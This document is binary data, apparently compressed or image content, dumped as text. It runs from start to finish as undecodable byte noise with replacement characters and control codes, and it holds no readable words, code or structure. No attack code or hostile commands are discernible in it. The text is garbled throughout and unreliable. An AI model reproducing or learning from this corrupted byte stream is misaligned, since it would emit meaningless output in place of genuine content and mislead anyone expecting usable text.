�\@D�h4�̮��@yoq��ꨪ�,����#�ހ��m>��3�G������eQ����D�?���n֞�OWD�m�l��W�љ��U@9ɏ�ӏ-C�
Z}�o�\��1�dr|�p��`��x�J:�����B��%��u5?��K�1s�*<;>�ui��ds 0��n��;��jN"�h�k�(��3�i���{9JB�c[��6�$$Ž$W+I}�DHn?45���� �U����4��CN?LE���َ�sJ��ۣ�;��ǂ���4���X����s2� �?��K[[G�=@�Y{}P��9Qi���-C�bz�g)z��8�5(w-!���j4=$9ng,.��_y3�( ȱ$��b���w[Tewf� >�*U���y�.�HD� ��5���{�� ��� �4��^ȡ����Ńg&���Ns����tt�Ă��;�6"]���a6>�]��*2��� ����Z(ǿӟDH5�14r@��'.44�bzA�I�ς��23��lF�C�2�mp҉�#"8�a�����D b&ǧq���N��LC52�[W�!�F�Y�T�BL���,�ضӧٮ0u-}YONH6!8��	�y������JZ:�̧	\��UTP�їN�K��Ɖ��j�#�
��~�����uz���W��?�2`d�����o�}�������v::���	G V��lӄ�lɶ=0נ TD�[%S	s��m���5%Z,n8�� �	� ��{-(��L r<J�s�25b]�{�-9hF3�+��svp�G�\J%S��b�����1T�c\k\+��S��l2�}�8T�p٦�<v(�\̛y'� wZP֌G۷H"�ܕ]�L��$�	�E��]�8'ª�Ê���WA�[��T��|*���m�~/4�oNU0��j�|1�T(Jt9�ǒ~�}��S�ӌ_
�j�oڿ�W�¨��S��ڦ�UVT	�����5V�i�B�h�! (�"�(�A���0N��P��[*�����ɳL����٢|�S�(�a]��K� l�"�>@p��/������I�ի���@�d*I@d����2 *�7ح�5�4���Up��:����`̨+���j��2�b��QWb��pN.ʊ�YZ���͖~H�S�b���� ��fE�1�k"��Cv��ʨb��7�KlW
��ʩ��,+���P�;`���d���
���d���#�� :bsz���V��QCW� ����ܯQe�+�� �A��8��;2`[�	љ���QS8Y:t�*&�d�2��qb�,+���5�j*�ǫp%=���Έd��Z�k 9���1�]R��D�T~iӂ��z��t��|�b������T\vl�@`v�]^��SRU0 p�G$�)�e�6	g�i�t��ET�D&���6�v�D�#j��S*���z1tg:@?^gݎ� �U7��TVUª�T�Ja]�B�����	�0��W��~+�� +Dk�C�3u}��0�����V��L?��?��Z~=��n[ӫ'*�?�?��l)�L�l����ஜa�_
~Z��Ħ4G~,p݅q��k���
*�j�m��-?� �_�QS
�;��U)��� �����N�qU��,�*���ƘS��0U ����r�J*�e�]_o��5�g�ʮ�v[�8_aA�٦�v���6C+W�4ٿ�[�C`����(�	�3��� ? d�[U��}o!�)$�`+һ�k�M��A���4c����7;z��m$����+��S���)�}��꒪�V�I���u�b�pZ���⃆�i��Ђ�!G�f�v#��y��T�������D,�A�I� ���u<�$`
	����E:��ъ"����oQS�ZY;��8�R�U�Q��o��� [H��dn�w���h8B�(�#J�71�r����Kw�#�J�m�j�� 6�uZ4T�� �����^���W��������ЏC�X�Y�o-��+,aA�ߠ�iMOo	1�tB]�p�� �(:z�� �'j6�2Du�KzT�>�u%طV6�"Jahց�5 T�_�w���<�(�a��kQ��2۱6�����T�ө?�MU��r#` �Q�O��x��{�w$ ��v�x���f�:P�B�k]��<(���ul%c܍y��Evn_�md1��nl��q��F��j�:һ��j~R���@��I俥��n,j@Զ")��S]�c�}�hV�C}6ۦ�lm$bgSs;H��s��0�h���� [4`a�2�j!�)�%��(���*ʄ"BGh=Ei�8���0�p�hQA&����K�K����� +#эE=?-]\_���ƶ�,��!��$�]Ir�f�m'{���zT�@Ɯ�6��hGn�d�b�H�5�B%kCAS�-�o��U�-n�9�!`��F�Z����5�$���P�� �ȱ$�[��֔��ޢ�,O+FҲ$�2��܀k�q][�@�0�,�KαE�B��� ��@��k�E�����h�����!;�z ]o3K(��� G��9 m�S󴭕�V)g 77�91���������\<��b��U$
�PhZ�hBw����=Ź�x��KR��� n�'i-�w\p<�V F�I;tzYK�I���X��r�k��A���ͺ��ILh�%�ɘ��]��&����,���LǛ�T�`��᧒�$R�C�ͨD$�,Lʴz�
�[�婯��.�L���sK�D��\
%���R��eͧf{��+�̔�V��8Gn�ۍ�1�/ZT��<��#��"�( *-CqREhN�-�.�!g,g��f��*$�t��j�����ա:�w����W�����H�G����bk�A]}Ȁ�<GmwE{��� ���ۖ��5%����Xn��O�����C��Or�#q�+r�$aĕ�}�]���&Va4�,B1�k]����iL���J���@$�8�t�V�/�2b�^;-  ����V�Mpn(�]]F�����Ni�W@�;����Gb*E  R��_M)������fb)P��_MJ�̯CE��5"�t5맵�w�+ȝ���e��-�/}J�Up !w>�����rEX��ÐQPv5󦥆"�h������r	^�-"�*�Z��T��^�����eS!����=	 Sm!T�VfAч��'��(^r?�G��m�_�'�v1�&PAn%T���D!��z�%Z��އ}Z\][� �����f(T{M9u�S�5so�B���&A�uރГ��A��q�l��rZnJ��o���I��(P�� ����I�]B9���Z��y��ɨVE	����׺�A�}4I5�1���)�+��֣}Ϧ�� �/o�$R�U؝�ԭ�B���Miƀ�}5�Hb �"��nƾ���$]����)*�x����3�)�y;��J�"�����Ű��tK��Wj�I����J�Ʌ�F`�����hu'q���M!?�\�U �
��q;���Y\��^��m���٣�v�c�_w5�z�?C$s4�]M �����	��I>߰�����(]��	B	����\4��F�{p�n$� �P��;���q�(^1�$����I#�R�I1��9R�����ԯl�Z�u�j ��ڭʋ��V%���D��ۦ�����ѻ�4�z��'�
�8`�;�������w2�3�����x��MH���Y	�k��v���3%j�}��~�֝:�s|���Y%unN"툣�E�����i���L�L×9FOHER�T�����H�2��
�����P�����kx�eIn��'6QV��`r:�����}�"��^�X�P���������<m�E���'8�P�bE��O]eQ,��f�l$��12s�����cO^������D���p�r&�^��8��](C%�X�A�
�E6���I݉�C��1�H${q!%����?��Nǥk�Xmա����1L�Q$G:ĻI�cZj|^��[e�0��#�ط,]U�8�2m�N�����:YN�EŔ��3*?b�������c�?�V�4{��HB�ꨄB�n�]X\Gyے�忺��i�{H�f�uskf�Y�m=����ܥ�X֌6��5k�.9-VD��@��4]��Է1��y�N=���q���A�O���-P��E��L��X��SB	*����N�<[�����VR��x,��ѕ)V����uh�f�㙀���A�j���U��]��﫹�2(��>�	�P��;IC"�K+� I�KpY�/1n�˳!F�%
���O���K5Ž�x�ǹ��Fn$uV�F��jl-�pF~��'��̑L%U$�j�����\�c��O���^i'ׁg"�]����U���wvP��H��طm�Y� ?�R�f�{�n7H�v��gqlH܀I`��v�cetU�[�9Lf�j����^Ȋ@��nU���T>��S}ȡ��Io�C1ysZ��߭w�� `�>�1�P����Z�r�}����R�-ùe� ��W�6��1Z���&�`�*Mw�*��{�d�2F��憤�S�Z���y��-x����}t�,�����e��jk�n��g�"�-�bX��(Q����t��'hF��h5�H�'�QM!��O~h�^4�R�z���Z��($!M*V�Q��t]$<�Sڵ��4uؒ^��mL�.8�����Uf� ]�M~=��8�D�ʧ��ɷyV+
�Dd��u:HG��2T�U�n����Y��0F��B���6D�g2?�ȱ�s�� �Ez�mH�{s�K�PQYXn8�G^����#t�j��� ԥ�����w"9o���H��;���%���3���*�<��V��c��v}��v�����"�� �iJ�ۉ?N��(�:P�ܶ�u�K��b`�XS�)z-hk�WV�h���J�+�~����;$��p� �ب`x ;��v�rk����bZ��I5VUh~��]Kt ��oqQF.T�T5'}'2����õ*��Ǧ���<�Sr\b�<�7�j�"�&{k�����\�=�����^A/;p�y�cP�pTl� ~:{St��F���)\�`��K1N�q ���f���	�I &�ߊ�;�� �g�},0Owf��.�%A�7ں6,,̰[O��Fj�� TT���L�~4.��!Gl�U4 �5�������~�tS��և� ji��%�5F3:5T�9�MD���ݪ+@�U�u,��* �S�us�2�Iϻ5����G��c���O#�"M5Z8�_tj�	�zR�u����@�L��YX��G����ň�x����[�;N4���Bj}�u>�{nws6R����k+�)(X�s�WrG�IeAe���ooE]d� H��S����b�Jm�K���F��U���I ��5=����G}ķ\���ĲlIZG]x.2�����7��r�V�
W��Xc[�훋��N�T��(�#s������"��Em?vD��<�P�%�(z���[B��j�ȒG��q�:�j�u��[C��6y&���� ZV�G����6h/2���+�'VQ�ܸ�A��3y[�LnJ@���դr�ЭH�P� Sa_��j�!��� �#u��ra�PS�usr�s(N��ܿ7Fr ^$�A$1��N���;e�(��2e��� ֞�5r�1���̖�9C9��CZ�0������rd��jF�[�ZѪH�֕ԝ��y;����I�!�B�������^n�F��8�^@)����Vv�Оَ%��g
�DM��4a�� �q����������!m��
^���v
6�u*c����UC[��R�)�'���k���}c%��k�{o͙[F��2mɡ�Һ��2���x^e^��2� $� m^�W}�׆iq��\Hg��޹74eܕ�ʌI5'�џ=$wWvBkvɼ��m���n�]�7�m깆� �&�ij��V�2���SZu�1�6��+�98;�.!�(����;t��g�M�dJ�5�N��p�푀���Q�ߜWHW�t���A_w4��Zj�7D٦Ff����T��M{��os� o$h@<�!�����p{2F�,���t�~�;u�H�,�6�*�A,Ez�.0�r{��#P���ӗF�j�# �S֛�z���q��`�+
�8�����\�HVP�@HQQ����R�0������fj�A�����,q�;\�UEV�~5���V��z�q�ެ= �ҤNVI&�r�pĸ��@?�QǍ�<�7�Q�0��B�ܟ�xn�ɡ�`HWq���GCM�'7�������}��4�uep�)�����@S��(7Ԑ�聕8��z�JWj0`*�ں���x���]�]�7��FR����n�yCǘ����}�n��ţFq%Tr$�����xʌ>�@�M@�Tz�i�l�;�3�4�	݅B��4&����:�2�D� 6�R=Ku$%-D�"s�& �Ӆ7�wմ6Hk?����������w�@
��j	}4�6�oYb��83m^T��̱��-��/i�k^�լFnܐ����ą�5A�����'�A���Wf��ȁʰ+�R�z-=��b�N�܊�^M��V�� ө��/
�H��8�S�&�S��)����oe���-�
��� "1,�9,Q�IQ��S]��p�Zʊ[����]ȭ6�������&$�q^@�^>�M^g-�{V�@�oa�"��	$��i��׍I���G5����)d���H0�HCJ��K?�j�i�m� ��a�Ui{?$�ɍ)]�����?�V��ܓ��
I �����|��蘐n�{�����ÔHJ���]Ci��eh�4aׂ�@��4��7(;Sgd)"4B���V5�Zt����"��g`j��V���u��w��+���C 1Z��KH�ԯ�:�˶FK/��n�X㼤�LQ�Aʤ��N����P�gq,6�w���wdۋ�����w�WX����� ��#$Q �8R�g�Ew���FЗ�����:�
r���� u���2B�w��bj	
�� �Okh���l`�G�0��20���؞�MH�N�Gu"��(O���(�؟�k]>P��gyN�U;��	P� ����G!���լw���̠M M�w��X�5�ԃ��d��ڨ�)E]��A�q��� ꨣ$��\�r�j�vO�~���䡐�%�:�����g 9<I қ����@�ח\^H�so����c�#@	_�J�4�����$k��9��>�貀������Zz
Wmc���"^�'�dLl�CĲ��cXڦ���K4��h�'���?��!vA�,HZ sӦ�ii+Ő�G�����8�M*F� ����̅�{���em�`Z�@�����-���[�ݿl��`iBN��W8���U33M�
+ID.T�QR�m@�̒C&� ��$a[�2�'@ۡ�Y���}1G_��@��EQZ�?���;�\���nE���I:�Jlw�D��(�ʍu31y�Y#A"�y̎�S�H�*H�>�Kur����1��Ҕ �k��Wx����Y�"�ʽ�Z@���JpU�UME���nѭ���e�Pm�*�0��C�Z�OZ�Ѷ�o���w���H�i ��5V��S��0�O��-�9	;+�@x�e (`T������H��RK,X��Q��ܴ�Z�C3	��v�=�;Ӱ���4d��@܃���f{hcf�ҡ����k�[高F	�f��3��T�`�*�mO�5tjD�`��ڌ�rm�������"v�.?S�S�CTu�լֿۊ$0�#�rb������]G-R�++����V�Pk����."b�B��-��S��Q	!�p� ��fd5��(4RVIÛ��nW�B�Z�$�WQ[�Dnati�-�T�Ҽ��n�V�����x�"�XniJ���PF���Y���������V�k2�r����S�4���W3�}�F�����t����駷���7i@R@��-흥{�M��h���w��禜=�r�3{����@Q��QC�'V�{䵍�4����K~��4�>�6��N����[�����"��7��nc�k+E���_A�_Mvm�X�Ĥ/�6�V�*=t��B�c�i���*v�(ǥuun�i8b��A�VWBY�ڕ��I�P��0���آ�z� � h7�����@��������X���NǗ�����d
܍��<^�ˡ;�]XڀZ�$X�5w5��=�ʽ� hG�	�����`���������� �()�x��7�^B�6$ȫPyP�M#�%D�
J��-Oj�F�A�n6�z�D�<������AZ��;����+)a����j�$q ����Y�z���!��£��s��"��_R4��^^�)����c���OOq�M\ۤ�{8�"�����rF>��UA$6�u��l���^OU���M'`�y�E(G�mg�����8@�#.�*l�Ӯ��ˌIr��v^�k�<{љ�Z+�
$��ڟ�����|Jg���L$rJ���B߮��ؖ��f%��������>�E=N���d�ɫ�+�T�n+�r��=?Ou�b�+j֦��=������h��j%���QUhjx�	$��>�����K�d]�8`�8}Pr��:��f���e��ɚ�K(E��q,�H����¤R�������v�I�c$�8��� �`I����g��Ie�Ǳx�N�s;3*1*��	�}6��<a"6ЉSt;�E �*��m�.^;�������H�nUf^���R<?�6�f��`@Җ�Wj
�P7�:���$*�R�VB���%$�YxZ��چ��2q�U�eCWG��C�
���ήc�U�Ncx��D�x"07 �J=&2s]���[�/�(Z��/��ʺ��̖��!��C�E��GM��6�����lp��U�Y#RfW
�ds��*A;�&��69�L� wosqn�B��7�:і�(=w:� .���ƴ� ��p�B��t��Z��+��� !no�q4�P��Ɂ��V�5
:��+��^v�W�����Y hא�n�Ammx�X{dh&�X(�EUT,Ѕ<^��rH��4դ��r_Ȗ[]��iE���H�?���n�GIPZ\[��N<AP������&�d������"���X��j:��V��h�K	�c�#�+�U$�ܓҚ�H�,��L-�,M+���yz�j%�J%��V�QF��D��]� �z�=[��Cٍͼ1p��(�@W�c���(�2���\���?zW,�*} �;.�[�G���3���F.x7%�ƅ=�Ɔ����/����/bd����S���)�V���]A1���1�/#pr(�=��Ҁk$�adkƭ�����yq5�`[p6jj�(��C$�hI%B�
����R�յ�ŨkT�d�K�Uf⅒4s@J�q�)�5#���%�Lv<�¨�̕���$���w��7NM�f�X$z!�cP�����u�{U�=�iU�� Z{M ��}B����F�v52P �z� 
�C�iV4�t`�B¢0������y׈0+F�KT�jTV��յ�v�����yރ��bX҂�?O�_{5����e�D'�UO^D �;��t.c��`+����^`����?΋M0H�,�:~��Y@ڀT�:G�N�G�1��i@	���=5�I�hn���	$"�NGsA�c�J�&p�C�&�)$��]�G��Q."�9
;��բ[�Y9�!M(�k^�k�52E"�[;4��p�
�*
j7�S�,kesn�UkQ��$����{,.ncH��h������o�K�\QI<� 7 +�4�D� q���� F� ����7�WF.>�'�����u-�0�X�
���$��-��S7t4+~����*6A�z� �PE0&!��e�"�6�5��-��>�(��Mh�I����u0�Ɉ���-�MA� ���fUU�w'��Ҵ5?��c�VkL��Q�T:��0%�B;�4���ɦ��S"ND7 u��on�Ey&iC�⪤�m7���W�2-�ni$�h�i�J��u4� Jm�ȿmm�t�t���D �^*��j�H��1��[i�Yn#���$�Kh��Ҟ�A_M\\bs1����r%^�DI��Vn]8PP����Fv���qy|�!���%��X����S�o���),�F��'�B�*Qc�R��^��7�&7�!�K2Cu¡���_�յ�W�\�,L��Ś9�dpĩ
U�#N�_a-ܷRغ�ύp�5uE��D��PI���7r��E��#�ID#��aJA;Sbv��R	�)tZ"����H��d.nl���*�Jl�@x�7O����)%[��W.9{��r<�[�KSC֔��8��� /h�B�W����q��@Y�*�m<���S����_6V�X�P[���	P��
R�5>�X�g�Y�Zy}��9<�׿,2�Id��ci
vb F;aM	�;R���"�47Y;Y"��F&�١E.V(���&�>��C$�\]���27ا��6h��\�S�b�T�uWM`"��"2*� eV���G��EMv�1^\\H��,
�^B�H4�Jq����0�ܢ�B�󖛏6<�+ː鰦�k㘖��u�gH���;����z�6 ���Ky��a���4䮎Z��TОCVٻ{Ya���u���2��FB7d c�;4����#����H�wn�F�E��U��;�T�B�=�rp��W�0����ރ�AM]�[N`&$�,�����H$fV��k�M_�o|�\�b�����*0�R+�Pn}��������h21Id8���U��@��wOV=1�f�`�4/5���P@�~<
���yZ��kV��a�3nԌT�"��S���N�RH�眽���$�B���A�T
�;�>��Y�2\\��h�<�C�4
�MFڴ���X�a�v���s$2���P�0�6 �͖. l�kM��E���uW�.�k�N��\$�6L��'n��kU�B�6�)��՗+ő��I�yw��(#rA�M6���5s�Fg��H��򐣵@��FB�ƛmQ]Z[�-1�VY�w4op��I��t���g��{i�@%%����W�es4��[�u \�X���:U��I������r3���x�y2�8� ��6��V�!�$��$��{�^.T��S�k���㏎��n;�I����M��j}��Kx%��2���c/d�Z�߮��������;�'��ȯ8�C1�!AbɷZMZ�R}��K5���-�Ip����۷�kwt�y3�%���#�2 �(k� G���K;��*5If4.F��6�jX�~if�[������Ɣ�]v޼��˸ ߠ���L�t�0A�kN�s�c@�"��jHWLث���%�7-�[���d
k�FJ��v��]��wݼ[h�O�VEVc#3�UMv�W�ЮK��Y�U^@��Rz�-��Z�ko'.���<"��5$�B)�F�&��g���(��$� k��m%õ��D�/"��R@�E�� R�]��F�\��T-N�� ~���d��Y�¨����֔���<�R��YnA5"���5������Y��p�B��B���J`fw�EGCFUZƃ�ަ�h�nT�o�]@���G��5j'@�X�d*��*q4�Qsrf�� eT"q濤uS�N��8j�4r���#�
�J�������3ۊ���G��wbH��n�)���:5Rǥk�j��Eu������ROJ������n�J��v� 1���j��������JM��K��$o���+�7kZpVs,���TR���S���'d���W���3:T��&����I8+Z�F�H�B�驲	;A|������SF�v?^����
a�(U�w���8Ԗ=k�}4�֍�I�Q�v�4��́"���R��8՝���	?I�0ۑ��F��|62�!��̯ ��<Db��o�~[j�1<W9��ͬxk�p���p�����mZ���X1�a�a��爑Zkx�0
օ� 5�b+���?�YWN�JL( H�R����B��.>��&�[~�ĭI6�*y�y4-P:j2-���h��S3	@��;� �����G%�.~����'p��k�ze,�;&�Be�JF���7��^�%ۛ��x,.�c��{�K*�`E���sK?�Y[�K$%d��8(ca��'&s�}w����f�Ha�����ۻ0��>K�К�X��'l��G�l♞"�7Lb���ցh@$}N�f�Mr�G�	�EV�c����j�Ԃ5�����L�F({*
ݫ�mI���w���*������ �}�3�B�r*ܕ�q  �ըvԶֶ/&D�2�y�-̧�QG���� ��[�1�d���f��N�u�R�j@�()B7��^�0#���	�DV�_t��_��ֺ��>�K�u�?5��3wJ��&b
 �h=zj��wM��d�H�2��<d��^-J���B�!,pX�-���cVyne�Y��� Q���u���%�F�����c eY�<��14�V?_�0R_#��I.�8U�I���V����j/�Ŝ�L^��H	`�Yf=�Bq�Ā�Zj����K%�2�]F��o|a��@ ��a2�dX�����8��L���h\3�K�S̀�OMOg� �,���[Z@�ƣ��3� ���rusk����n�L�D��h$�)C�4�����+�Y�-��}�8�Z����.�Ӧ�1y5��J�%��0i ����]jICRF�T�Z����\��/X����9f ���J�MIa��ʓ�3�X�p!��~JHޣoMx�]c���.�d I;�a?�Z��IZ�6�����Hf�8���yb��í[��[��KB�I'�������n*�k�7O@�������E��	+9if2���J[c��u����d��c��#��V��B�V��:�f�ld��$�8��0w
**IP�}zjx�i�f��1�E`��<�������CږWy.E(x*	*OQZS�W�«����l��Z��ƨ��#Rd�;R��7����l���	f��hEN���l��3[Y�܅�9"�x�?Qn�jAVu�����
�v��i���ICtK;��2,�#�J� �Z�W���GČ�qE�I@��~@1^@�����,mc�E��	$�I1��ՠ�ΤSS�D�c^J�� �� ��w���\��1.�!�;[�y�;��������z��U���aA� �s)�#PS�$e#��֛zjY�����#����j���A,f�6���Ռh�!��ߐ�_Z���ѭ�8�ncr:�Jא,F�m��E����aj=�ȱ��\);
��MEp�b����~r@4 )�����?��+J����>�6JV˾M��ʪ��(H5�*)�����c�(Y+P�GRO]Z۳�$<�U�� �_�J�7ji��\'��)J"��?�VR�k�I�d-�`Ī� �k�� 㶬�"x;���J�7�V�N� M5�j���N����*��H����#w�H�� ���B�:�#�b?���Cʈ���.��r��}�SVo'3-���t
�q��U p��}�N����+Cڧ.ƿO�P��J��E�:��O"˶�iS�r	�y{�K��#�jэ=�}~���{	�z7ɪr��@&�n���{˳r��"[�)�$�UQP6&�)��������"&���-�(���Pk����ً��9%�K+�9X�y
���V>�N������ˆ:Yn$�l�܂� �"���t�;u=t�ٶ0�ZrT.�/���W�A�Է�ͣ��m�DS)A�xP3�T7&j�	��0	����̒=�CBS%R9�DIv<j�����%n�/���k��\;�����u��iЂv��G�Ys�%����F�4��B��PoM�'yQ쥏���Ǒ�-��R�U�؁뫳J�"կ#�Rh�J$ �
�j)�z��E#S�6�/�JRf1��h��s�@��Ã]�4�y�PH��f+-�{� �cw�$���;�<&l~o+�o!�V��noQ��Ԑ�"t�*ƣW���~x���YVb+��� �R#�����z�K��!i��;	気	$ޒJn�9q����we�Ŝ~~�I-��H��@]T�0oN�҃Y�W�`��n��i{n�;UG�hA�C�����&�;��s�E����u]�G#]Y[H��C���W��E+�M��u�M�d
�`��s<,#%���Qŷ �=4q�Km��d��<�%cIYX"	��hq��oly�߁��i�!D
J��Et֘���!�׿$��(�X�B��]]��r��,����QbDCp�R��n(=u�"eK;�R(UY;-	�GP��D��w=4�V;����A�h���i�n 5�rZ����!�{PO�y��`v�ef$)���������ݬ����ȼ���(��Rv�G�:{��z[��g��2c�9�SĒH�QI���r�Y��e��x���`^�֢�@� ]Cgex�y+Eke��h��=��s��N�E>��t��J���2ݪ�Bi�������!��[����$��A^��#pi��y��(��bRIX�X��&5N�Z kC��s��K+�e�Xȳ=�q�&�6�ս�P�@k]`���E���yeʼj������y�,J�T�>��4�$�u-�h��I�QFn���� ���)H�t����P���}i�����l�-'���?f4ؓП�X�9ZI&Lu�w��  8�>�I$mMG4�� ڸx��]e-+�Е��G���M���	'[	V��uU����˖�V�S}���m�V��#Z82��F��Cԏ�W/�1�}�8�[kCŞ�6g �Iw�]?OZj����)y&RݟhV�L+@}�E�뾠���&>\B��#/�A�Q^���$+kt�vq��j۴��� �� ?٫��^��K{U�8�~\�!@W`I#bM�[I	M���3��j���k�"��;��)�'g���
}۫Lx��������r�#�3Q������'35��~,��F�kCZ�i+�⹊+�y��9e�3FԮ��|`Y	�+H3ǻ���A (��K>E����$��M�A��чh�s�(i�@h�"�_��{q=�&Qآ��˒�$�3��������er|l]E�b�G  �m�]Km����.$X��L�rzW�c� � zS_qgn�+j�(�<q��[�@4�@�`=�u�vh*OO�4�$+��e*�p�J����[�/f��"^<����N��뾥�F����p[h�iN�N�E}N���$��.�&
ʴ?�x��������r�p�2��%]�����;����(Ӓ�$��I"OuH4���P-Ũ�0,~�4����9��jֿ�D��+�T�A'U ���;��Jm����oo*�`�6��b2�&�@wH����<�����l�J��
�S�j,��y�	.#x�e�b\�����I/��KR*7n�/M�P��}�
��#�.L0uh��:ĥ+J��]�MJ��b��;\���%��@� y����ڠk�e&�e�InVќ2)3I���P�����g���$wI�7���%zR2*A�A;T��e�*Ir{�%4�<Q�T���Jk���Y���$kImlJ�{�� 4d҆�+�7���	e,v����B�L8��h=�Wz�R��Xe�����;8.-vAhxA�P��G!J�$��Ke{{[ky�$G�n-�\�qe�8�֟]�l� �4qZ�&FX�V��ʴ5���z�X��,���Ɣ���T��TPB�j	��V�Y6�Ƒ��q����Qؖ
M*Q�=(+�� {�n�x��#�@���hbZ�S��,�y)���Xrb[�e��J���K*����(�W������%/-���3 p���R�A$oZ�s��It��l���D&d3��9~�@UkB)�q�%O������axe��"_m�����խ�yU����� ������ �U�(TcP9{y1��h���|�)���e����N����B܉Z-@m[����s۱���� �E�j(:ksc}r%�\M�V��e�h *�P�(�aC�Q��[܌=�^�Vy*\�8SՖ��l��[9�+��k\��#C?zB��6�:TP�z�u�d[�-������H�{�H)Vh��<�hw��'
]��sr/	h�\���#��в9��
�MAc�>kY���0�۞J�,�;Le؅ �7n����^�m��X]M�y%�7,�8�X��T������y���y7v��RGp����j�M7T7���x��R@�P��"�A�T����o1�.xZ���t�Eb�����@��u��=��+j��o��8�:�!��@7��� �� x����i�$`�9�RT`iS�����"p7p��x�Y^X�ّ�F�;oN<��ں�<V�aswh�u�4(�DȒ }̈8���W}㘒�^;!Y�n/߷=�.�^���Gq�6�x�-��rJ�I�n��^�͸��l�f<U��z�mYK2�_����w'��f�29 9ooZԓ����N0r7Y�>�����%AP��5,���՝���qrڷ�)*�	JP� �ʺ���'���[�qN�#j��Jk?t�kg���f���)e�5xч^�Vk<���W
�*�@R��-� ?�ս�7q�d�@��ʭH�UR���'mc����d`����"�/?�z��Y	1���kKb��҂��@>��jkAS��K�������_���cT�m� M?MrP-��yE���MD���T���K�v�>R��H�Ƀ��C�o�7��4!kȩ�B�,��/��S�Ք���ir����!,�����Ё����ʢ98���h��v5�(}=+�$�/,��%�T�^۲���m�� oi5� O ��%����岕.�\��H <kQ]����������;kf�dK���0f�$��v�G���ݤh�UJ�����U!H���Z�hR��J,�Ij�Atq���l)M�=����=�������  9ejR��驝yA,	��$�C�jK�E@��#�ȫË�	k���&=��*������Һh����# 1]�JC,Q�u(_g�� mM F+,d��?i`�\�z/��[|tP�H��r�*�J���ᤚw��	�I�� l֣���H"�	:��5�%�T5B���Ǯ��hM������S�ȅ��?����ҕ �8�++�U1�E�0���]Ϯ�P�>�E��h�z%5(O�~:�[w?t傳.�F��}��EA;zz��^�N�^R.��%x�����)�edkX-c�4z� $u���=����q�'���d���;(߮���-mµ�H�/�dRO*(��3"-̈�O�~@P�*}䎔�x��/�H��I(9D�>�MEw�:Ǽ7c�!iMՐX�TGb_���i��;�ʺ��3�J��3\4��ř��?BNU��⺹��v�ꊎ���S�3B�H�v�t��H��N����`�3۶���������\drٖ��R�d�G!�+#�� ����'Q[���*�馆�t�i���u*O�n��b������d�4��<��n�e
V �*�}u�:��e`8����N2/&%QA��Z�,Q�K{���(ѭ�������,j��A��ueqa��ao<7+Ǽί̨=y�>�c��m+��ڲ]���H�j�jߠ�TD�p��%��t�9bÉ�۫���F�����4, A��ԑ����c�����y^N���6����B]��y�L������Z���4#�B�w��F�q;mJ��|:��&^�C!���L|��c<�� P�Ԛ� ����$�F�³��!�1������ܨ~�6�wD�e�J��Q�đ�$,^�<�R6Ry�x�[1mjc0!�B�������;}�9��ygin-R2�3v�7"ł�{MhM�x۸���ݿ�0Gȅc�ƃ��!�]��������9�Y	���nJ�I-ҟQ���ɢ��q����h1Ñ�({�`R�T�Z��ni�Y��qCkeit�rE��~ ��ZH�#צ��wl_��%�5� Q������sU�	�GQ�m�o�5p�]��rhd�X�U��%�f`wP7�~=������ؾJ��m��� o��*}H����KQv���%S@��M��PY[�	b��$��-5
�(GRi����u%����e-���2]m���jzj+;�Z��Hr"c��I�	�G�*x�N������6ى!3�%��V �
A���51����:�7uc�}�"!�`C�`)�+���IJ������ܠ���#��p�`A�_���%��I	���X���ƕ==Z���6q���n�LP�b|��E;i1�0d�O���99fe�P�Ȩ?�Xȡ��]&Nxon���K�v�r��4`��n	Q�������ZU/q(<A<j£���\;�2��e~U�\��˟�Z~T �[�ō��\��x�=� �*i�oZo�!���+4��=���[�"$��w��E@�u&7�[ȩ�3�
HA�3��^J�z��6����f4�[k��>.��X� ��;|����!��iv�(�*����X��\Ee���^%
��I�P� ��u$7֒�,��u?.�P�6�o���[���i;<TK��rZA���:��ispc6�?'�Ƣ�w=�Mz���`�Ь��!]*><IR�V���j�ٕgy�k+I�AJ���-�ju��R���J /)S�B��]�u%��e���F�>�j�iVZv�Ս��d��>J�^)!x�J�Br�{A��5�K������k�
�й.̄?�<TWm�]^\Em���sۉ(�����PW�T6� ҵ�<���JN6KedH�+2
�$�?����<g�I��\DGjU�{$��p5��]I��žDgd�#�J�*�x��yV�?]e$����1����"~���'���SC�����vc$�����zܝ�:��4RA/ �(_���v� ���j�g+(H�Vb�����N� ������nO˪89��O�ܑ�m��/tN�8@;�ڢ����K��/�HQ� K�;eDEh@:O���BBG#�Gh�C����v�Msl�(��۩rPr`A+ֽ4m��ry]����<V���ݾ����B{쥙�Yك-�ly��H��)��:�/����件kK{$vE٥�ߕy�߱SRt�V�<�my?Kɻ~�ĝ�`(w��os��4��S�UoJ��Һ��4�ƙXŽ�ܒ��T2���FW�M��嬄��.h�H��
�F��<v�ֽv���8���Z�Yp�^q�x�T�R���O�w���������w����	�p$
�Ҕ멥�+p�,�B�'�3I1ϱjO�_ȏ]}��N|�Ŭ)cw��1�[�%M	 !zSԓ�"��%4��G�8 ���P ������^���B^�#U@� G�����cO��9�R]Kk,rIag�Tb�Q�/�� W�L.,W��*d���'��QNTn.�� ^���&�[�d�u�iRǷ�	���C��s�L�̰���Q�K4��Y�1$�q�zm�i=��Ì�a��)k����R��C����,YKh.�67���!^ߓ6
�I�a��j�3��\�a��[g��"$gز�
�8�Sjj�Le��ɑv7V��2�/��B�PN����pv��l��q��I�H+"��kr�5a]g�|�%��kw��DupD�%GR��?��P��l��<�1�!G�q0�)Ā��  :j���.>դ�w�v�#�+c���z�!+�m�� -Q7>�È {N��@4٫lnN�xf[kj{d��H㷲��Jh��d�N7uS�E���ш�S��73ګ���˃pcP!Ԩ�aM��u%�Vv��ݷ6�x�#j� �2��AM[=���n\[�be�-B�dUW��S��/e����M$��ev��eI"�i���?�K��yTY�?q4T��b�Yen�A%�+A�m�� 'a���ݸ������b�N���()M�46W��m�[K��$�ވ��-���ӭ6��t�ً�q�SBb�r�)V��`�����ԋ��I;i�;�x��'�Yy�W�Q�[��c��m��ٚG
!��*=� ��@��H-q��H�!��)B�R"YG�ԃ�in�waj�@"V.�y��n;�}e�Z^����VH��@@bi^'aZ����0s�/��\5�7+q�/f��rE	4�6�c���%�9����$��[�C9ǻ0�"�6��h��U�\k�$p�]hC����_h�U���dʰ_[A{pg�ᏔRp��_{5	Y�P�[�����R��%�!�!��c�!��3J�Z�z��� pY�
�Lμ�:��R�iPթ��שּׂ��Y+�\IU"
